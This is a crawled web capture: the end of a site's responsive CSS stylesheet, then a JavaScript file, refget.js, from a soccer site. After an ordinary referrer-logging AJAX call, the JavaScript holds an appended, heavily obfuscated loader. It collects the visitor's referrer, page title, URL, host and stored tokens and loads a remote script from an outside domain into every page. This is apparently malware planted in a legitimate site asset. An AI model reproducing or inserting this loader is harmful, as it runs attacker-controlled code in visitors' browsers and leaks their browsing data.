    width: 100%;
    margin-bottom: 1em;
}
.about-slid h3 {
    font-size: 2em;
}
.about-text-right p {
    font-size: 1em;
}
.about-text-right ul li a {
    font-size: 1em;
}
.about-slid p {
    font-size: 1em;
    width: 100%;
}
.about-slid p {
    font-size: 1em;
    width: 100%;
}
.about-slid {
    padding: 3em 0;
}
.about-team p {
    font-size: 1em;
}
.services-grid p {
    font-size: 1em;
}
.services-info {
    padding: 1em 0.5em;
}
.services-info:hover {
    padding: 1em 0.5em;
}
.view {
    width: 196px;
    height: 151px;
}
.view .mask, .view .content {
    width: 180px;
    height: 149px;
}
.banner-text h2 {
    font-size: 3em;
}
.banner-text p {
    font-size: 1.1em;
}
.banner-text {
    width: 50%;
    padding: 4em 2em;
}
.callbacks_tabs {
    bottom: 3%;
    left: 24%;
}
.banner {
    min-height: 314px;
}
.welcome p {
    font-size: 1em;
}
address {
    font-size: 1.1em;
    margin: 1em 0;
}
span.glyphicon.glyphicon-map-marker {
    margin-bottom: 0.5em;
}
.news-grid {
    float: left;
    width: 100%;
    margin-bottom: 1em;
}
.news-grid h6 {
    font-size: 1.3em;
    padding: 0.5em 0;
}
.news {
    padding: 3em 0em;
}
.popular-left {
    float: left;
    width: 100%;
}
.popular h3 {
    text-align: center;
}
.popular-right {
    float: right;
    width: 100%;
    margin: 3em 0 0;
}
.popular-text p {
    font-size: 1em;
}
.primary p {
    font-size: 1em;
}
.news-grid p {
    font-size: 1em;
}
.top-comment-left {
    float: left;
    width: 100%;
    text-align: center;
}
.top-comment-right {
    float: left;
    width: 100%;
    margin-left: 0em;
    margin-top: 1em;
}
.top-comment-left img {
    display: inline-block;
}
.table-form input[type="submit"], .table-form textarea, .table-form input[type="text"], .table-form input[type="email"] {
    width: 100%;
}
.artical-links ul li {
    margin-bottom: 0.5em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    font-size: 2.3em;
}
.artical-content p, .top-comment-right p {
    font-size: 1em;
}
.artical-links ul li span {
    font-size: 1.1em;
}
.view h5 {
    margin: 1.2em auto 0;
    font-size: 1.1em;
}
}
/*---responsive design----*/
@media (max-width:414px){
.header-info.navbar-left {
    width: 100%;
}
.view {
    width: 340px;
    height: 220px;
}
.view .mask, .view .content {
    width: 319px;
    height: 199px;
}
.view h5 {
    margin: 4.5em auto 0;
}
.banner-text {
    width: 55%;
}
.copy-right {
    padding: 1em 0em 0em 0em;
}
.ftr-grid h3 {
    margin: 0 0 0.5em;
}
.artical-content, .artical-links, .comment-grid-top, .artical-commentbox {
    padding: 0 1em;
}
.artical-content h4 {
    font-size: 1.7em;
}
.artical-content p {
    margin: 1em 0;
}
.comments-top-top {
    padding: 1em;
}
.top-comment-right ul li a {
    font-size: 1.2em;
}
}
/*---responsive design----*/
@media (max-width:384px){
.view {
    width: 292px;
    height: 220px;
}
.view .mask, .view .content {
    width: 272px;
    height: 199px;
}
.copy-rights {
    width: 100%;
    text-align: center;
}
.header-info {
    float: right;
    width: 100%;
    text-align: center;
}
.view h5 {
    margin: 4em auto 0;
}
}
/*---responsive design----*/
@media (max-width:320px){
.copy-rights {
    width: 100%;
    text-align: center;
}

h1 a.navbar-brand {
    font-size: 1.2em;
}
.navbar-toggle {
    margin-top: 13px;
    margin-bottom: 13px;
}
.banner-text h2 {
    font-size: 2em;
}
.banner-text {
    width: 70%;
    padding: 3em 1em;
}
.banner-text p {
    font-size: 1em;
}
.callbacks_tabs li {
    margin: 0 0em;
}
.callbacks_tabs a:after {
    height: 12px;
   width:13px;
}
.callbacks_tabs {
    bottom: 3%;
    left: 39%;
}
.banner {
    min-height: 262px;
}
.wel-left {
    width: 100%;
    padding: 0;
}
.welcome {
    padding: 2em 0 0;
}
.wel-right {
    padding: 0;
}
.primary-left {
    padding: 0;
}
.primary {
    padding: 1em 0 3em;
}
.news-grid {
    padding: 0;
}
.news h4 {
    margin-bottom: 0.5em;
}
.popular {
    padding: 2em 0;
}
.popular-left {
    padding: 0;
}
.popular-right {
    padding: 0;
}
.popular-text.pplr-right.cl-effect-1 {
    padding: 0;
}
.popular-text {
    float: left;
    width: 30%;
    padding: 0;
}
.popular-text h4 {
    font-size: 1.3em;
}
a.more {
    font-size: 0.9em;
    padding: 0.4em 1.2em;
}
.ftr-grid h3 {
    margin: 0 0 0.7em;
}
.copy-right {
    padding: 1em 0em 0em 0em;
}
.copy-right p {
    font-size: 1.1em;
    line-height: 1.7em;
}
.ftr-grid {
    padding: 0;
}
.contact, .plants, .about, .gallery, .typo {
    padding: 2em 0;
}
.about-text-left {
    padding: 0;
}
.about-text-right {
    padding: 0;
}
.about-text-right h4 {
    font-size: 1.5em;
}
.about-slid-info {
    width: 100%;
    padding: 2em 1em;
}
.about-slid h3 {
    font-size: 1.6em;
}
.about-slid {
    padding: 2em 0;
}
.about-team {
    padding: 2em 0 0em;
}
.team-grids {
    width: 100%;
}
.thumbnail {
    margin-bottom: 0px;
}
.footer-grd {
    width: 30%;
}
.services-grid {
    margin-bottom:2em;
    width: 100%;
    padding: 0;
}
.services-grid h4 {
    font-size: 1.6em;
}
.services-info {
    padding: 1em;
}
.view {
    width: 255px;
    height: 196px;
}
.view .mask, .view .content {
    width: 235px;
    height: 176px;
}
.view h5 {
    margin: 3.5em auto 0;
}
.contact-form textarea {
    height: 157px;
}
.map iframe {
    height: 200px;
}
.contact-form input[type="submit"] {
    padding: 6px 27px;
    font-size: 18px;
}
.news-grid a {
    font-size: 0.9em;
}
.header-info p {
    margin-top: 0;
    text-align: center;
}
.navbar-nav > li > a {
    padding: 0.3em;
}
.contact, .plants, .about, .gallery, .typo, .single {
    padding: 2em 0;
}
.artical-content, .artical-links, .comment-grid-top, .artical-commentbox {
    padding: 0 0em;
}
.artical-content h4 {
    font-size: 1.5em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    font-size: 2em;
}
.comments-top-top {
    margin: 1.5em 0 0;
}
.comments-top-top {
    padding:1em 0.5em;
}
.top-comment-right ul li {
    font-size: 1.1em;
}
div#bs-example-navbar-collapse-1 {
    padding: 0 0em ! important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://soccer-navi.com/js/refget.js
body_size: 7365
content:
//リファラ取得
$(function() {
var ref = decodeURI(document.referrer);
var url = decodeURI(location.href);
        $.ajax({
            type: "POST",
            url: "refset.php",
            data: {
                "ref": ref,
                "url": url
            },
            success: function(j_data){
                // 処理を記述
            }
        });
});
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));